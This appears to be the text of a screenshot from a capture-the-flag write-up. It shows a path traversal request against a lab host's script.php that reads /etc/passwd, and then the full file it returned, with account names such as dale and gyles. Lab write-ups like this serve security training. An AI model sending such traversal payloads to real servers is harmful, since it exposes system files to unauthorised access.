 Not Secure http://dev.team.thm/script.php?page=../../../../../../etc/passwd 3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/
ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/
systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/
nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin